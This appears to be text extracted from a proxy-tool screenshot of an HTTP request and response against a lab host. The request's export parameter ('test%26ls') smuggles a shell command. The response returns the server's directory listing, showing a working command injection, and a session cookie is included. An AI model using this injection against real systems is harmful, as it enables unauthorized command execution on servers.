 1 GET /admin/export?table=test%26ls HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.25:8000/admin
9 Cookie: connect.sid=
s%3A1bee6850-7eba-11ee-97fe-c3fb22230dd2.VBSZXnrWknhgjq%2FAelc8T45p
bwNd8%2FI%2B54YiIB%2BeIiA
0 Upgrade-Insecure-Requests: 1
1
2
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: private, no-cache, no-store, must-revalidate
4 Expires: -1
5 Pragma: no-cache
6 Content-Type: application/octet-stream; charset=utf-8
7 Content-Disposition: attachment;
filename="export-test&ls-1699574939999"
8 Content-Length: 84
9 ETag: W/"54-CCyKMUKmSffIdwRMyl72EW1qxh0"
10 Date: Fri, 10 Nov 2023 00:08:59 GMT
11 Connection: close
12
13 hex.db
14 index.html
15 index.js
16 layouts
17 node_modules
18 package.json
19 rev
20 setup
21 static
22 views
23